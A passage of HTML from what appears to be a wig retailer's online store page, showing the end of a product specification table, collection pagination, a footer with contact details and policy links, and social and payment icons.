19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
            </div>
            
            <style>
              .collection__page-products {
                grid-template-columns: repeat(4, 1fr);
              }
            </style></div>

        <div id="pagination" class="desktop-12 tablet-6 mobile-3">
  <span class="count">Showing items 1-20 of 42.</span>

  <div class="clear"></div>

  


  
    
      
        <span class="current">1</span>
      
    
  
    
      <a href="/collections/baisi-wigs-deal?page=2" title="">2</a>
    
  
    
      <a href="/collections/baisi-wigs-deal?page=3" title="">3</a>
    
  
  
    <div class="paginext">
      <a href="/collections/baisi-wigs-deal?page=2" class="paginate_next">
        
  
    <svg class="testament--apollo-right-carrot pagination--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pagination .testament--apollo-right-carrot:hover .hover-fill { fill: var(--link-color);}</style>
    </svg>
  






      </a>
    </div>
  
</div>

      </div>
    

    
  </div>
</section>

</div>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 